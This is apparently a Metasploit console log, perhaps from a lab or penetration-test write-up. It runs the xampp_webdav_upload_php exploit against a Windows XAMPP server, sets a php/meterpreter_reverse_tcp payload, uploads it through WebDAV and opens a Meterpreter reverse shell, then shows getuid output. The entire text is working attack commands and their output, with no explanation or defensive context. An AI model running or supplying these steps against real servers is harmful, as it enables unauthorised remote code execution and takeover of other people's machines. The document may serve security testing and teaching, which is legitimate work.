 msf5 exploit(windows/http/xampp_webdav_upload_php) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(windows/http/xampp_webdav_upload_php) > exploit
[*] Started reverse TCP handler on 172.16.4.1:4444
[*] Uploading Payload to /webdav/hqiNn7o.php
[*] Attempting to execute Payload
[*] Meterpreter session 4 opened (172.16.4.1:4444 -> 10.14.1.136:49163) at 2020-03-24 19:58:54 -0400
meterpreter > getuid
Server username: Winas01 (0)
meterpreter >